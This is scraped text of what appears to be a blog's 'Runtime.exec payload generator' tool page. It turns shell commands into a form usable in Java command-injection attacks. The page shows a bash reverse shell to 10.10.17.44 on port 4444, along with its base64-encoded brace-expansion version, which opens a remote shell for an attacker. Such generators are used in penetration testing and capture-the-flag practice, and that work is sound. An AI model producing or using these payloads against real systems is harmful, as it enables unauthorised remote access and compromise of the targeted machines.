 https://ares-x.com/tools/runtime-exec/
15
AresX's Blog Archives Categories Tags About Tools Wiki RSS
RUNTIME.EXEC PAYLOAD GENERATER
RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need
Type Behind Command Here If You Need
bash -i >& /dev/tcp/10.10.17.44/4444 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNy40NC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}